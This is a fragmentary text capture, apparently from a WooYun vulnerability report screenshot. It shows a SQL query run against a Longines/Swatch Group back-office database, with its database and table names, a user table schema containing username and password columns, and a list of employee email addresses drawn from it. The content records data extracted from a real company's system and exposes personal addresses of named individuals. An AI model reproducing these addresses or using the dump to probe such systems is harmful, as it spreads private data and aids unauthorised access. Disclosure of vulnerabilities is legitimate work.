 配置
SELECT `username` FROM `bo_user` ORDER BY 1 DESC LIMIT 0,10
执行成功!返回10行
information_schema
longines
ambassador
ambassador_trad
bo_c_menu_role
bo_history
bo_menu
bo_role
bo_user
id (int(11))
username (varchar(100))
password (varchar(100))
firstname (varchar(255))
lastname (varchar(255))
email (varchar(255))
retailerscountries (text)
fk_role (int(11))
userlanguage (text)
c_retailer_news
c_suggestion_watch
c_watch_caracteristic
c_watch_filter
companyprofile
companyprofile_trad
cs_service
cs_service_trad
cs_userguide_lang
username
zaneta.lukowska@swatchgroup.com
Yuccy.Bian@cn.swatchgroup.com
yiannis.theofilopoulos@gr.swatchgroup.com
Veronique.urfer@longines.com
veronique.rolli@longines.com
veronica.sanchez@es.swatchgroup.com
valery.vermeulen@nl.swatchgroup.com
translation
traduction@longines.com
timo.kilponen@fi.swatchgroup.com
www.wooyun.org